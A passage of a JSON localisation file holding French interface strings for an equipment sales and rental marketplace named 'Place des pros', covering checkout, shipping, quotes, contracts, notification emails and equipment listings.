r\u00e9sum\u00e9 \u00e0 gauche de l'\u00e9cran.\n","checkout.payment.termsOfSale.cgr.label":"Conditions g\u00e9n\u00e9rales de r\u00e9paration","checkout.payment.termsOfSale.label":"Conditions g\u00e9n\u00e9rales de vente","checkout.payment.termsOfSale.needed":"Vous devez accepter les conditions g\u00e9n\u00e9rales de vente","checkout.payment.termsOfSale.prefix":"En cochant cette case, vous validez les ","checkout.payment.title":"Validation de la commande","checkout.prices.precision":"*Ces tarifs ne tiennent pas compte du montage","checkout.quoteMode.smallSummary.title":"Devis","checkout.quoteMode.title":"Demander un devis","checkout.quote_request.title":"Demande de devis","checkout.sale.payed":"Commande pay\u00e9e !","checkout.saleDetail.title":"D\u00e9tail","checkout.saleValidation.adressBlock.deliveryAddress.title":"Livraison","checkout.saleValidation.adressBlock.deliveryContact.title":"Contact","checkout.saleValidation.adressBlock.email":"Email :","checkout.saleValidation.adressBlock.emitter.reference":"N\u00b0 compte :","checkout.saleValidation.adressBlock.jobTitle":"Fonction :","checkout.saleValidation.adressBlock.phone":"T\u00e8l :","checkout.saleValidation.adressBlock.title":"Livraison","checkout.saleValidation.adressBlock.vatId":"TVA intra","checkout.saleValidation.backToShop":"R\u00e9server un autre mat\u00e9riel","checkout.saleValidation.conditions.additionnalCost":"Co\u00fbts additionels","checkout.saleValidation.conditions.regulation":"R\u00e8glement","checkout.saleValidation.conditions.title":"Conditions","checkout.saleValidation.conditions.validUntil":"Valide jusqu'au","checkout.saleValidation.contractNumber.bookingRequest":"Demande de r\u00e9servation #","checkout.saleValidation.contractNumber.cart":"Demande de r\u00e9servation #","checkout.saleValidation.contractNumber.completed":"Contrat #","checkout.saleValidation.contractNumber.completedInvoiced":"Contrat #","checkout.saleValidation.contractNumber.contractValidated":"Contrat #","checkout.saleValidation.contractNumber.inProgress":"Contrat #","checkout.saleValidation.contractNumber.init":"Contrat #","checkout.saleValidation.contractNumber.quote":"Devis #","checkout.saleValidation.contractNumber.quoteValidated":"Devis #","checkout.saleValidation.contractNumber.validated":"Contrat #","checkout.saleValidation.contractNumber.webOrder":"Devis #","checkout.saleValidation.contractPrices.actualPrice":"Montant","checkout.saleValidation.contractPrices.securityDeposit":"D\u00e9p\u00f4t de garantie","checkout.saleValidation.contractTable.adressBlock.emitter.reference":"N\u00b0 compte :","checkout.saleValidation.contractTable.atiPrice":"Prix <small>TTC<\/small>","checkout.saleValidation.contractTable.currency.EUR":"\u20ac","checkout.saleValidation.contractTable.day":"Jour<small>(s)<\/small>","checkout.saleValidation.contractTable.dayCount":"Jour<small>(s)<\/small>","checkout.saleValidation.contractTable.from":"du","checkout.saleValidation.contractTable.month":"Mois","checkout.saleValidation.contractTable.on":"au","checkout.saleValidation.contractTable.percentage":"%","checkout.saleValidation.contractTable.quantity":"Qt","checkout.saleValidation.contractTable.title":"R\u00e9sum\u00e9 de votre location","checkout.saleValidation.contractTable.to":"au","checkout.saleValidation.contractTable.unitaryPrice":"P.U","checkout.saleValidation.contractTable.vatPrice":"Prix <small>HT<\/small>","checkout.saleValidation.duration.duration":"Dur\u00e9e initiale","checkout.saleValidation.duration.from":"du","checkout.saleValidation.duration.to":"au","checkout.saleValidation.email":"Email :","checkout.saleValidation.feedbackSuccess":"<span class=\"intro\">F\u00e9licitations,<br>votre demande de r\u00e9servation est valid\u00e9e !<\/span> Vous pouvez d'ores et d\u00e9j\u00e0 la retrouver dans <a class=\"extranetHomeLink\" href=\"%extranetHomePath%\">votre espace<\/a>, <br> et d'ici quelques minutes dans une confirmation e-mail ! <br> <br> <strong>%siteName%<\/strong> vous remercie.\n","checkout.saleValidation.jobTitle":"Fonction :","checkout.saleValidation.paymentBlock.assuranceTitle":"Prime d'assurance","checkout.saleValidation.paymentBlock.atiTitle":"Total TTC","checkout.saleValidation.paymentBlock.atiTotalTitle":"Net \u00e0 payer","checkout.saleValidation.paymentBlock.devise":"\u20ac","checkout.saleValidation.paymentBlock.extVatTitle":"Total HT","checkout.saleValidation.paymentBlock.suffix.ati":"TTC","checkout.saleValidation.paymentBlock.suffix.exVat":"HT","checkout.saleValidation.paymentBlock.taxesTitle":"TVA","checkout.saleValidation.phone":"T\u00e9l :","checkout.saleValidation.submit.cart":"Demande de R\u00e9servation","checkout.saleValidation.submit.contractValidated":"Valider le contrat","checkout.saleValidation.submit.quote":"Valider le devis","checkout.saleValidation.submit.quoteValidated":"Valider le devis","checkout.saleValidation.submit.validated":"Valider le contrat","checkout.saleValidation.submit.webOrder":"Valider le devis","checkout.saleValidation.summaryBlock.attachedFiles":"Fichiers joints","checkout.saleValidation.summaryBlock.customerConstraint":"Contraintes","checkout.saleValidation.summaryBlock.deliveryComment":"D\u00e9tails de livraison","checkout.saleValidation.summaryBlock.deliveryContactTitle":"Contact","checkout.saleValidation.summaryBlock.deliveryTitle":"Livraison","checkout.saleValidation.summaryBlock.invoiceeTitle":"Facturation","checkout.saleValidation.summaryBlock.no.insurance":"Vous n\u2019avez joint aucun certificat d\u2019assurance","checkout.saleValidation.summaryBlock.no.orderForm":"Vous n\u2019avez joint aucun bon de commande","checkout.saleValidation.summaryBlock.no.securityDeposit":"Vous n\u2019avez joint aucun justificatif de r\u00e8glement du d\u00e9p\u00f4t de garantie","checkout.saleValidation.summaryBlock.orderedByTitle":"Client","checkout.saleValidation.summaryBlock.ownerCompanyTitle":"Vendeur","checkout.saleValidation.summaryBlock.payerTitle":"Payeur","checkout.saleValidation.termsOfSale.label":"Conditions g\u00e9n\u00e9rales de vente","checkout.saleValidation.termsOfSale.needed":"Vous devez accepter les conditions g\u00e9n\u00e9rales de vente","checkout.saleValidation.termsOfSale.prefix":"En cochant cette case, vous validez les ","checkout.saleValidation.termsOfSale.prefixForTemplateOption":"En cochant cette case,","checkout.saleValidation.title":"Validation","checkout.saleValidation.transportation.back":"Retour","checkout.saleValidation.transportation.go":"Aller","checkout.saleValidation.transportation.title":"Transport :","checkout.saleValidation.validation":"Validation","checkout.saleValidation.workingDays.holiday":"Jours f\u00e9ri\u00e9s","checkout.saleValidation.workingDays.saturday":"Samedi","checkout.saleValidation.workingDays.sunday":"Dimanche","checkout.saleValidation.workingDays.title":"Jours sp\u00e9ciaux travaill\u00e9s :","checkout.secure.payment":"Paiement","checkout.secure.percent":"100% s\u00e9curis\u00e9","checkout.shipping.addressChange":"Modifier","checkout.shipping.addressChoice":"Adresse de livraison","checkout.shipping.chooseStoreButton":"Choisir un point de vente","checkout.shipping.commentary":"Commentaire","checkout.shipping.company.title":"Transporteur","checkout.shipping.completeOrderDelivery.text":"Je souhaite recevoir une commande compl\u00e8te","checkout.shipping.currency":"\u20ac","checkout.shipping.deliveryDate.title":"Date de livraison souhait\u00e9e","checkout.shipping.deliveryMean.chooseStore":"Choisissez votre point de vente","checkout.shipping.deliveryMean.free":"Gratuit","checkout.shipping.deliveryMean.onSite":"Retrait en magasin","checkout.shipping.deliveryMean.relayPoint":"Trouver votre point relais","checkout.shipping.deliveryMean.tags.onSite":"Retrait magasin","checkout.shipping.deliveryMean.tags.relayPoint":"Point relais","checkout.shipping.deliveryMean.tags.toDeliver":"Livraison","checkout.shipping.deliveryMean.title":"Comment souhaitez vous r\u00e9cup\u00e9rer votre commande ?","checkout.shipping.deliveryMean.toDeliver":"Livraison \u00e0 domicile","checkout.shipping.deliveryTimesInfos":"Tous vos articles sont disponibles!<\/br>Venez chercher votre commande d\u00e8s maintenant.","checkout.shipping.exVAT":"HT","checkout.shipping.exVat":"HT","checkout.shipping.franco":"Franco de port","checkout.shipping.francoAccountInfo":"Votre compte b\u00e9n\u00e9ficie d'avantages... vos frais de ports sont offerts !","checkout.shipping.group.parts":"Pi\u00e8ces","checkout.shipping.info.placeholder":"N\/A","checkout.shipping.info.title":"Informations","checkout.shipping.noCurrentStore":"Choisissez un point de vente","checkout.shipping.noStoreAvailable":"Cet article est disponible uniquement en livraison.","checkout.shipping.offered":"Offerts","checkout.shipping.onDangerousMessage":"Votre panier contient des produits dangereux, livraison sur palette obligatoire (48\/72H)\n","checkout.shipping.onFranco":"Franco","checkout.shipping.onPromo":"Offerts","checkout.shipping.onPromoMessage":"En raison du poids et du prix de votre commande, les frais de ports sont offerts !","checkout.shipping.onQuoteRequest":"Sur devis","checkout.shipping.onQuoteWaringMessage":"Vous avez selectionn\u00e9 des frais de port sur devis. Vous ne pourrez pas payer directement, mais pourrez confirmer votre demande de devis et nos \u00e9quipes reviendrons vers vous plus tard.\n","checkout.shipping.preamble":"Mode(s) de livraison","checkout.shipping.price.placeholder":"N\/A","checkout.shipping.price.title":"Prix","checkout.shipping.quote":"Devis","checkout.shipping.relayPoint.validation":"Valider","checkout.shipping.rulesMessage":"<span>Conditions pour b\u00e9n\u00e9ficier des frais de ports offerts (Hors Dom Tom)<\/span> <ul> <li>A partir de 200\u20ac HT pour les colis < 30 KG, hors produits dangereux (acide).<\/li> <li>A partir de 300\u20ac HT pour les colis < 30 KG, tous produits.<\/li> <\/ul>\n","checkout.shipping.storeChange":"Modifier","checkout.shipping.title":"Livraison","checkout.shipping.withVat":"TTC","checkout.shipping.yourCommentary":"Ajouter un commentaire","checkout.smallBillingAddress.modify":"Modifier","checkout.smallBillingAddress.title":"Facturation","checkout.smallBillingAddress.unassigned":"--","checkout.smallDeliveryAddress.title":"Livraison","checkout.smallDeliveryAddress.unassigned":"--","checkout.smallShipping.promoCode.sumit.action":"Activer","checkout.smallShipping.promoCode.sumit.title":"Activer un code promo","checkout.smallShipping.promoCode.title":"Code promo","checkout.smallShipping.promoCode.unassigned":"-","checkout.smallShipping.title":"Frais de port","checkout.smallShipping.unassigned":"--","checkout.smallSummary.date":"au ","checkout.smallSummary.prices.vat":"TVA","checkout.smallSummary.purchases.countTitle":"produit(s)","checkout.smallSummary.purchases.designation":"D\u00e9signation","checkout.smallSummary.purchases.discount":"%","checkout.smallSummary.purchases.itemWeightLabel":"Poids total","checkout.smallSummary.purchases.priceATI":"Prix (TTC)","checkout.smallSummary.purchases.priceExVat":"Prix (HT)","checkout.smallSummary.purchases.quantity":"Qt","checkout.smallSummary.purchases.supplier":"Fournisseur","checkout.smallSummary.purchases.title":"Voir le d\u00e9tail","checkout.smallSummary.purchases.unitary":"Prix unitaire","checkout.smallSummary.purchases.vat":"TVA","checkout.smallSummary.reference":"Ref. ","checkout.smallSummary.title":"Commande","checkout.summary.currency":"\u20ac","checkout.summary.header.label":"Produit","checkout.summary.header.quantity":"Qt","checkout.summary.header.ref":"R\u00e9f.","checkout.summary.header.stock":"Dispo.","checkout.summary.header.totalPrice":"Total (HT)","checkout.summary.header.unitaryPrice":"Prix unitaire (HT)","checkout.summary.orderDesc":"Votre commande %siteName% du %date%","checkout.summary.title":"R\u00e9sum\u00e9","checkout.summary.total.shipping":"Frais de port","checkout.summary.total.taxFree":"Total HT","checkout.summary.total.vatAmount":"TVA","checkout.summary.total.withVat":"Total TTC","checkout.summary.unnasigned":"N\/A","checkout.title":"Passer Commande","checkout.total.VAT.mention":"Le total de la commande inclut la TVA.","checkout.total.title":"Total","checkout.total.titleATI":"Total TTC","cms.breadcrumb.home":"Accueil","cms.breadcrumb.quotePage":"Demande de devis","cms.breadcrumb.recruitmentListing":"Offres d'emploi","cms.error.badRequest":"Mauvaise requ\u00eate","cms.error.homeLink":"Revenir \u00e0 la page d'accueil","cms.error.internalError":"Erreur interne","cms.error.pageNotFound":"Page non trouv\u00e9e","cms.imageSlider.more":"En savoir plus","cms.makeSlider.title":"Nos marques","cms.videoBlock.allsoTitle":"Vous aimerez aussi...","cms.videoBlock.seeAllOurVideos":"Voir toutes nos vid\u00e9os","cms.videoListing.noVideo":"Pas de vid\u00e9o","cms.videoListing.title":"Les vid\u00e9os Place des pros","collaboratorAccount.confirmationMailLine1":"Bonjour %firstName%","collaboratorAccount.confirmationMailLine2":"Un compte a \u00e9t\u00e9 cr\u00e9\u00e9 pour vous sur le site %siteName%","collaboratorAccount.confirmationMailLine3":"Vous pouvez y acc\u00e9der gr\u00e2ce au lien personnalis\u00e9 ci-dessous. N'h\u00e9sitez pas \u00e0 mettre ce mail en favoris afin de retrouver votre acc\u00e8s \u00e0 tout moment.","collaboratorAccount.confirmationMailLine4":"Mon compte %siteName%","collaboratorAccount.confirmationMailLine5":"Retourner sur %siteName%","collaboratorAccount.confirmationMailLine6":"Copyright \u00a9 blg, Tout droits r\u00e9serv\u00e9s.","collaboratorAccount.confirmationMailSubject":"%siteName% - Cr\u00e9ation de compte","collaboratorAccount.createCollaboratorAccount":"Cr\u00e9er un compte pour un collaborateur","companyName":"Place des pros","contactFeedback.articleInfos.createSale.title":"Demande d'information","contactFeedback.articleInfos.iframeTitle":"Demande d'information","contactFeedback.articleInfos.text":"text","contactFeedback.articleInfos.title":"Place des pros - Demande d'information","contactFeedback.equipmentInfos.createSale.title":"Demande d'information","contactFeedback.equipmentInfos.iframeTitle":"Demande d'information mat\u00e9riel","contactFeedback.equipmentInfos.text":"text","contactFeedback.equipmentInfos.title":"Place des pros - Demande d'information mat\u00e9riel","contactFeedback.error":"Une erreur est survenue.","contactFeedback.success":"Votre demande a \u00e9t\u00e9 prise en compte.","contactForm.backToSite":"Retourner sur %siteName%","contactForm.companyPhone":"Nos conseillers sont \u00e0 votre enti\u00e8re disposition au ","contactForm.email":"mail","contactForm.end":"Cordialement,<br \/>L'%siteName%","contactForm.hello":"Bonjour %firstName%,","contactForm.order.currency.EUR":"\u20ac","contactForm.order.intro":"<b>%siteName%<\/b> vous remercie de l'int\u00e9r\u00eat que vous portez \u00e0 ses produits.<br\/> Vous trouverez ci-dessous le r\u00e9capitulatif de votre commande.\n","contactForm.order.orderDate":"Date de la commande: ","contactForm.order.orderId":"Num\u00e9ro de commande: ","contactForm.order.subject":"Confirmation de votre commande %siteName%","contactForm.order.tax":"TVA","contactForm.order.total":"Sous-total TTC","contactForm.order.totalWithTax":"Total TTC","contactForm.phone":"Tel","contactForm.quoteLine.label":"D\u00e9signation","contactForm.quoteLine.price":"Prix unitaire HT","contactForm.quoteLine.quantity":"Quantit\u00e9","contactForm.quoteLine.ref":"R\u00e9f\u00e9rence","contactForm.salesperson":"Votre contact","contactForm.subject":"Objet","contact_mail.article_make":"Marque","contact_mail.article_no_make":"Marque non renseign\u00e9e","contact_mail.article_reference":"R\u00e9f\u00e9rence","contact_mail.begin_message":"Bonjour,","contact_mail.content_contact_confirmation":"Nous vous confirmons la prise en compte de votre demande et reviendrons vers vous dans les plus brefs d\u00e9lais.","contact_mail.content_contact_share":"S\u00e9lection d'annonces Place des pros envoy\u00e9e par %senderMail%","contact_mail.content_extranetUserCreation":"Nous vous confirmons la cr\u00e9ation de votre compte !","contact_mail.content_fileForm":"Nous vous confirmons la r\u00e9ception de votre demande.","contact_mail.content_first_productQuote":"%siteName% vous remercie de l'int\u00e9r\u00eat que vous portez \u00e0 ses produits.","contact_mail.content_forgottenPasswordRequest":"Cliquez sur le lien ci-dessous pour cr\u00e9er un nouveau mot de passe pour votre compte. Attention, ce lien n'est valable que 24h.\n","contact_mail.content_printPdf":"Comme demand\u00e9, vous trouverez en pi\u00e8ce jointe votre annonce au format pdf.","contact_mail.content_second_productOrder":"Vous trouverez ci-dessous le r\u00e9capitulatif de votre commande.","contact_mail.content_second_productQuote":"Vous trouverez ci-dessous le r\u00e9capitulatif de votre demande de devis.","contact_mail.documentId_productOrder":"Commande %siteName% N\u00b0: ","contact_mail.documentId_productQuote":"Demande de devis %siteName% N\u00b0: ","contact_mail.end_message":"Cordialement,<br \/>L'\u00e9quipe Place des pros","contact_mail.endline_productQuoteMail":"Nos conseillers sont \u00e0 votre enti\u00e8re disposition au ","contact_mail.equipment_reference":"R\u00e9f\u00e9rence","contact_mail.go_back_to_site":"Retourner sur %siteName%","contact_mail.inner_title_productOrder":"Commande","contact_mail.inner_title_productQuote":"Proposition commerciale","contact_mail.link_extranetUserCreation":"Mon compte %companyName%","contact_mail.link_forgottenPasswordRequest":"Changer mon mot de passe","contact_mail.mainMessage":"","contact_mail.productDescription":"Nom de l'article","contact_mail.quantity":"Quantit\u00e9","contact_mail.reference":"R\u00e9f\u00e9rence","contact_mail.see_equipment":"Voir l'annonce","contact_mail.site_name":"Place des pros","contact_mail.subject_header":"Objet","contact_mail.target_article":"Produit concern\u00e9","contact_mail.title_contact_confirmation":"%companyName% - Confirmation de r\u00e9ception de %contactType%","contact_mail.title_contact_share":"S\u00e9lection d'annonces Place des pros envoy\u00e9e par %senderMail%","contact_mail.title_extranetUserCreation":"%companyName% - Cr\u00e9ation de compte","contact_mail.title_fileForm":"Formulaire avec fichier","contact_mail.title_forgottenPasswordRequest":"%companyName% - R\u00e9cup\u00e9ration du mot de passe","contact_mail.title_printPdf":"%companyName% - Impression PDF - %range% %make% %model%","contact_mail.title_productOrder":"%siteName% - Votre commande","contact_mail.title_productQuote":"%siteName% - Votre demande de devis","contact_mail.webOrder":"Commande web","contractView.adressBlock.vatId":"TVA intra","contractView.validation.and":"et","contractView.validation.by":"par :","contractView.validation.contract":"Contrat","contractView.validation.dateOfSignature.at":"\u00e0","contractView.validation.dateOfSignature.the":"le","contractView.validation.generalConditions":"Conditions de location valid\u00e9es","contractView.validation.generalConditionsAbreviation":"CGL","contractView.validation.informations.connexionType":"Type d'acc\u00e8s (Navigateur, mobile) :","contractView.validation.informations.position":"Emplacement (adresse IP) :","contractView.validation.quote":"Devis","contractView.validation.validated":"valid\u00e9","contractView.validation.validatedBy":"valid\u00e9s par :","copyright.text":"Tous droits r\u00e9serv\u00e9s","equipementView.unpublishedBlock":"Ce mat\u00e9riel n'est plus disponible","equipment.contact_title":"Contact","equipment.currencySimple":" \u20ac","equipment.currency_sign":" \u20ac HT","equipment.currency_sign_ati":" \u20ac TTC","equipment.listing.counter.title":"r\u00e9sultat","equipment.listing.counterPlural.title":"r\u00e9sultats","equipment.listing.display":"Afficher","equipment.listing.marketPlace.company.title":"Mise en vente par","equipment.listing.marketPlace.contact.title":"Contact","equipment.listing.marketPlace.contactName.title":"Contact : ","equipment.listing.meta.context.demo":"de d\u00e9monstration","equipment.listing.meta.context.new":"neufs","equipment.listing.meta.context.rent":"de location","equipment.listing.meta.context.template":"mod\u00e8le","equipment.listing.meta.context.used":"d'occasion","equipment.listing.on":"sur","equipment.listing.order.bigToSmall":"<i class=\"fa-regular fa-chevron-down\"><\/i>","equipment.listing.order.separator":"\/","equipment.listing.order.smallToBig":"<i class=\"fa-regular fa-chevron-up\"><\/i>","equipment.listing.pageTop":"Haut de page","equipment.listing.pagination.next":"<i class=\"fa-regular fa-chevron-right\"><\/i>","equipment.listing.pagination.previous":"<i class=\"fa-regular fa-chevron-left\"><\/i>","equipment.listing.pagination.separator":"\/","equipment.listing.phoneAbreviation":"Tel.","equipment.listing.power.diesel":"Diesel","equipment.listing.power.electric":"\u00c9lectrique","equipment.listing.power.empty":"-","equipment.listing.power.gas":"Gaz","equipment.listing.power.hybrid":"Hybride","equipment.listing.power.nc":"Non communiqu\u00e9","equipment.listing.power.petrol":"Essence","equipment.listing.power.title":"\u00c9nergie","equipment.listing.results":"r\u00e9sultats","equipment.listing.seeMore":"Voir plus","equipment.listing.seePreviousResults":"Voir les r\u00e9sultats pr\u00e9c\u00e9dents","equipment.listing.showPicture.magnifyingPicto":"<i class=\"fa-solid fa-magnifying-glass\"><\/i>","equipment.mail_abreviation":"Mail","equipment.no_public_price":"Prix sur demande","equipment.phone_abreviation":"Tel","equipment.price_vat_condition":"HT","equipment.price_vat_condition_ati":"TTC","equipment.public.assignment.status.delivered":"En cours","equipment.public.assignment.status.deliveryOrderGenerated":"Attente livraison","equipment.public.assignment.status.notConcerned":"Non concern\u00e9","equipment.public.assignment.status.notDelivered":"Non livr\u00e9","equipment.public.assignment.status.returnOrderGenerated":"Attente enl\u00e8vement","equipment.public.assignment.status.returned":"retourn\u00e9","equipment.public.carteGrise":"Carte grise","equipment.public.ceCertificate":"Certificat CE","equipment.public.characteristic":"Caract\u00e9ristiques","equipment.public.contactUs.title":"Nous contacter","equipment.public.contract.checkin.notAvailable":"information non disponible","equipment.public.contract.checkin.title":"Check-in","equipment.public.contract.checkout.title":"Check-out","equipment.public.contract.contact.breakdown":"Signaler une panne","equipment.public.contract.contact.contact":"Prendre contact","equipment.public.contract.contact.interruption":"Demande de fin de location","equipment.public.contract.contact.update":"Demande d'actualisation","equipment.public.contract.contract":"Contrat","equipment.public.contract.endDate":"Date de fin pr\u00e9vue","equipment.public.contract.exitVoucher.title":"Bon de sortie","equipment.public.contract.hourmeter.start":"d\u00e9part :","equipment.public.contract.hourmeter.title":"Horam\u00e8tre","equipment.public.contract.initialDuration.days":" jour(s)","equipment.public.contract.initialDuration.title":"Dur\u00e9e initiale","equipment.public.contract.invoices.title":"Factures","equipment.public.contract.link":"Contrat","equipment.public.contract.longTermRental":"Contrat LLD","equipment.public.contract.maintenance":"Contrat entretien","equipment.public.contract.noContract":"Pas de contrat en cours","equipment.public.contract.noPeriodicInspection":"Pas de contr\u00f4le pr\u00e9vu","equipment.public.contract.price.prefix":"HT \/ jour","equipment.public.contract.price.title":"Tarif","equipment.public.contract.realEndDate":"Date de fin r\u00e9elle","equipment.public.contract.renewalDuration":"Reconduit depuis","equipment.public.contract.returnVoucher.notAvailable":"information non disponible","equipment.public.contract.returnVoucher.title":"Bon de retour","equipment.public.contract.shortTermRental":"Contrat LCD","equipment.public.contract.startDate":"Date de d\u00e9but","equipment.public.datasheet":"Fiche mat\u00e9riel","equipment.public.dateOfPutIntoService":"Mise en service :","equipment.public.documents.title":"Documentation","equipment.public.endDate":"Date de fin","equipment.public.expiredControl":"En retard","equipment.public.ficheMateriel":"Fiche mat\u00e9riel","equipment.public.ficheTechnique":"Fiche technique","equipment.public.finalClient":"Client final","equipment.public.fleetNumber":"N\u00b0 parc :","equipment.public.fleetNumberAndRef":"N\u00b0 parc \/ R\u00e9f\u00e9rence :","equipment.public.hourmeter.lastUpdate.daysAgo":"Derni\u00e8re mise \u00e0 jour il y a %days% jours","equipment.public.hourmeter.lastUpdate.exactDate":"Derni\u00e8re mise \u00e0 jour le %date%","equipment.public.hourmeter.lastUpdate.today":"Derni\u00e8re mise \u00e0 jour \u00e0 %hour%","equipment.public.hourmeter.title":"Horam\u00e8tre","equipment.public.hourmeter.today":"Aujourd'ui","equipment.public.incomingControl":"Prochain contr\u00f4le dans","equipment.public.kilometers":"kilom\u00e8tres","equipment.public.lastControl":"Contr\u00f4l\u00e9 le","equipment.public.maintenanceBook":"Carnet de maintenance","equipment.public.manuelDUtilisation":"Manuel d'utilisation","equipment.public.meta.desc":"%companyName% - %range% %make% %model% - N\u00b0 %serialNumber%","equipment.public.meta.title":"%companyName% - %range% %make% %model% - N\u00b0 %serialNumber%","equipment.public.noControl":"Aucun contr\u00f4le","equipment.public.nomenclature.catalog":"<span class=\"greyBlockTitle\">Catalogue de<\/span> pi\u00e8ces d\u00e9tach\u00e9es","equipment.public.nomenclature.manual":"<span class=\"greyBlockTitle\">Notice<\/span> d'utilisation","equipment.public.periodicity":"P\u00e9riodicit\u00e9","equipment.public.position.title":"Position","equipment.public.reference":"R\u00e9f\u00e9rence :","equipment.public.sales.appointment.contact":"Prendre RDV","equipment.public.sales.deletion.contact":"Demande de suppression mat\u00e9riel","equipment.public.sales.distribution.contact":"Demande de pi\u00e8ces","equipment.public.sales.distribution.listLink":"Historique","equipment.public.sales.distribution.order":"Commandes","equipment.public.sales.distribution.quote":"Devis","equipment.public.sales.distribution.title":"Pi\u00e8ces et accessoires","equipment.public.sales.equipment.listLink":"Commandes","equipment.public.sales.equipment.title":"Achat mat\u00e9riel","equipment.public.sales.rental.contact":"Demande de location","equipment.public.sales.rental.title":"Location","equipment.public.sales.service.contact":"Demande d'intervention","equipment.public.sales.service.listLink":"Historique des interventions","equipment.public.sales.service.order":"Ordres de <span class=\"thin\">travail<\/span>","equipment.public.sales.service.quote":"Devis","equipment.public.sales.service.title":"SAV","equipment.public.serialNumber":"N\u00b0 de s\u00e9rie :","equipment.public.startDate":"Date de d\u00e9but","equipment.public.timeUnit.day":"jour","equipment.public.timeUnit.days":"jours","equipment.public.timeUnit.hours":"heures","equipment.public.timeUnit.month":"mois","equipment.public.timeUnit.months":"mois","equipment.public.timeUnit.year":"an","equipment.public.timeUnit.years":"ans","equipment.quickfilter.power.diesel":"Diesel","equipment.quickfilter.power.electric":"\u00c9lectrique","equipment.quickfilter.power.gas":"Gaz","equipment.quickfilter.power.hybrid":"Hybride","equipment.quickfilter.power.nc":"Non communiqu\u00e9","equipment.quickfilter.power.petrol":"Essence","equipment.quickfilter.power.title":"\u00c9nergie","equipment.slider.noEquipment":"Pas d'\u00e9quipement en s\u00e9lection actuellement","equipment.slider.reference":"Ref.","equipment.slider.showAllEquipments":"Voir toutes les annonces","equipment.slider.showEquipment":"Voir l'annonce","equipment.slider.title":"Notre s\u00e9lection","equipment.slidersHome.countTitle":"Offres","equipment.slidersHome.rentingSlider.seeAll":"Voir toutes les locations","equipment.slidersHome.rentingSlider.title":"Disponible \u00e0 la location","equipment.slidersHome.selectionSlider.seeAll":"Voir toutes les occasions","equipment.slidersHome.selectionSlider.title":"S\u00e9lectionn\u00e9 pour vous","equipment.sold":"Mat\u00e9riel vendu","equipment.view.addToCart.picto":"<i class=\"fas fa-shopping-cart\"><\/i>","equipment.view.addToCart.title":"Ajouter au panier","equipment.view.address.map.link":"Voir la carte","equipment.view.address.title":"Adresse :","equipment.view.alert.picto":"<i class=\"fa-regular fa-bell\"><\/i>","equipment.view.alert.title":"Recevoir les annonces similaires","equipment.view.archive.link":"Nos occasions","equipment.view.archive.text1":"Le mat\u00e9riel que vous recherchez n'est plus disponible.","equipment.view.archive.text2":"Vous pouvez consulter les mat\u00e9riels disponibles en suivant le lien suivant :","equipment.view.availableSellers.title":"Vendu et exp\u00e9di\u00e9 par :","equipment.view.booked":"R\u00e9serv\u00e9","equipment.view.card.desc":"Demandez \u00e0 \u00eatre contact\u00e9 par un expert du r\u00e9seau %sitename%.","equipment.view.card.title":"Vous ne trouvez pas la r\u00e9f\u00e9rence de la pi\u00e8ce ?","equipment.view.characteristics.caption":"","equipment.view.characteristics.title":"Caract\u00e9ristiques","equipment.view.contact.contact":"Contact","equipment.view.contact.contactUs":"Contactez-nous","equipment.view.contact.mailPicto":"<i class=\"fas fa-envelope\"><\/i>","equipment.view.contact.phone.contactByPhone":"Par t\u00e9l\u00e9phone","equipment.view.contact.phone.picto":"<i class=\"fas fa-phone\"><\/i>","equipment.view.contact.phone.showPhone":"Afficher le num\u00e9ro","equipment.view.contact.picto":"<i class=\"fas fa-comments\"><\/i>","equipment.view.contact.title":"Demande d'informations","equipment.view.customFields.title":"D\u00e9tails","equipment.view.details.title":"Autres informations","equipment.view.documents.blockTitle":"Documentation","equipment.view.documents.picto":"<i class=\"fas fa-download\"><\/i>","equipment.view.documents.title":"Document(s)","equipment.view.faxAbreviation":"Fax.","equipment.view.forSaleSince":"Mise en vente le ","equipment.view.goBackHome":"Retourner \u00e0 la page d'accueil","equipment.view.itinerary.picto":"<i class=\"fas fa-map-signs\"><\/i>","equipment.view.itinerary.route":"Itin\u00e9raire","equipment.view.itinerary.seeRoute":"Voir l'itin\u00e9raire","equipment.view.linkedArticle.title":"R\u00e9f\u00e9rence principale","equipment.view.mailAbreviation":"Mail","equipment.view.make.name.suffix":"","equipment.view.manual.title":"Manuel(s)","equipment.view.marketPlace.contact.title":"Contact","equipment.view.measurementsFields.hourmeter":"Heures","equipment.view.nav.goBackToList.picto":"<i class=\"glyphicon glyphicon-th-list\"><\/i>","equipment.view.nav.goBackToList.title":"Retour \u00e0 la liste","equipment.view.nav.nextItem.picto":"<i class=\"glyphicon glyphicon-chevron-right\"><\/i>","equipment.view.nav.nextItem.title":"Suivant","equipment.view.nav.previousItem.picto":"<i class=\"glyphicon glyphicon-chevron-left\"><\/i>","equipment.view.nav.previousItem.title":"Pr\u00e9c\u00e9dent","equipment.view.noResult":"Il n'y a aucun r\u00e9sultat pour votre recherche","equipment.view.nomenclatureModal.close":"<i class=\"fa-solid fa-xmark\"><\/i>","equipment.view.nomenclatureTrigger.picto":"<i class=\"fa-regular fa-clipboard\"><\/i>","equipment.view.phoneAbreviation":"Tel.","equipment.view.price.ati":"TTC","equipment.view.price.currency":"\u20ac","equipment.view.price.noPrice":"Prix sur demande","equipment.view.price.vatExempt":"EXO TVA","equipment.view.printPdf.picto":"<i class=\"fas fa-download\"><\/i>","equipment.view.printPdf.title":"Imprimer au format PDF","equipment.view.recall":"\u00catre rappel\u00e9","equipment.view.reference":"Ref.","equipment.view.referencePrefix":"#","equipment.view.removeFromCart.picto":"<i class=\"fas fa-trash-alt\"><\/i>","equipment.view.removeFromCart.title":"Retirer du panier panier","equipment.view.send_search":"Recevoir les annonces similaires","equipment.view.share.facebook.picto":"<i class=\"fab fa-facebook-f\" aria-hidden=\"true\"><\/i>","equipment.view.share.facebook.title":"Partager sur facebook","equipment.view.share.form.picto":"<i class=\"fas fa-envelope\" aria-hidden=\"true\"><\/i>","equipment.view.share.picto":"<i class=\"fas fa-share-alt\"><\/i>","equipment.view.share.title":"Partager cette annonce","equipment.view.share.twitter.picto":"<i class=\"fab fa-x-twitter\"><\/i>","equipment.view.share.twitter.title":"Partager sur X","equipment.view.tag.promo":"Promo","equipment.view.unavailable":"Ce mat\u00e9riel n'est plus disponible","equipment.view.unavailableTitle":"D\u00e9sol\u00e9 !","equipment.view.vatExempt":"(Prix exon\u00e9r\u00e9 de TVA)","equipment.view.video.gallery":"Gallerie video","equipment.year":"Ann\u00e9e","equipment.year.approximate":"Ann\u00e9e approximative","equipmentSlider.home.seeAllButton":"Voir toutes les occasions","equipmentSlider.home.title":"S\u00e9lection 